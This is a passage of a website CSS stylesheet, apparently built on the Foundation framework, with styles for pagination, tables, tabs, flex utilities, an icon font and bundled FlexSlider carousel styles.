.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #1C7AC0; color: #fefefe; }

.label.primary { background: #1C7AC0; color: #fefefe; }

.label.secondary { background: #F05C50; color: #0a0a0a; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.label.orange { background: #F8981C; color: #0a0a0a; }

.label.top-menu { background: rgba(246, 246, 246, 0.7); color: #0a0a0a; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #1C7AC0; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #909090; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #1C7AC0; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #1b74b6; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #1C7AC0; }

.tabs-title > a:hover { background: #fefefe; color: #1869a5; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #1C7AC0; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(28, 122, 192, 0.5); box-shadow: 0 0 6px 1px rgba(28, 122, 192, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #1C7AC0; color: #0a0a0a; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h3 { padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #1C7AC0; line-height: 1.4; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, .ppc-page .callout-staff h2:first-of-type + hr, .ppc-page .callout-staff .form-container .lead-head strong:first-of-type + hr, .form-container .lead-head .ppc-page .callout-staff strong:first-of-type + hr, .ppc-page .callout-services h2:first-of-type + hr, .ppc-page .callout-services .form-container .lead-head strong:first-of-type + hr, .form-container .lead-head .ppc-page .callout-services strong:first-of-type + hr, h2 + hr, .form-container .lead-head strong + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Open Sans", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list h4 { font-weight: 800; padding-bottom: 1rem; }

ul.custom-list li { margin: 1rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #0a0a0a; font-size: 1rem; line-height: 1.27778rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
